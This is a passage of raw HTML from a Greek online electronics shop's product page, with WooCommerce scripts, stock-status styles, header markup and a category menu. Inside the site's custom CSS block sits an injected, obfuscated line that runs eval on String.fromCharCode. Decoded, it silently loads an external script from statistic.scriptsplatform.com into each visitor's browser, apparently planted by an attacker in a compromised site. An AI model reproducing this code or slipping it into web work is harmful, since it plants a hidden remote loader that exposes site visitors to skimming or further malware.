gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/msi-geforce-rtx-3070ti-ventus-3x-oc-8gb-lhr/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7655' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7655 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
